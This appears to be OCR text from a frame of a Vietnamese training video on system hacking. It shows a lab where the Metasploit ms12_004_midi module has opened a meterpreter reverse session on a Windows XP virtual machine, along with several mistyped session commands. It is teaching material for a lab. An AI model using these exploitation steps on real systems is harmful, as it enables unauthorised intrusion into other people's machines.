 BT5R3-GNOME-VM-32 - VMware Workstation
Thực hành System Hacking - khai thác lỗ hổng MS12-004- www.athena.edu.vn
Lưu ý : nên xem video bài giảng một mạch ít nhất 2 lần trước khi thực hành
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2003 E
XP
BT5R3-GNOME-VM-32
Shared VMs
BT5R3-GNOME-VM-32
XP
Applications Places System
root@bt: ~
File Edit View Terminal Help
[+] Successfully migrated to process
sessions
[-] Unknown command: sessessions.
msf exploit(ms12_004_midi) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NHANLD-XP\nhanld @ NHANLD-XP 192.168.1.3:4444 -> 192.168.1.4:1491 (192.168.1.4)
msf exploit(ms12_004_midi) > session -i 1
[-] Unknown command: session.
msf exploit(ms12_004_midi) > session -i 1
[-] Unknown command: session.
msf exploit(ms12_004_midi) >
<< back | track 5 r3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
EN
7:44 PM
8/18/2013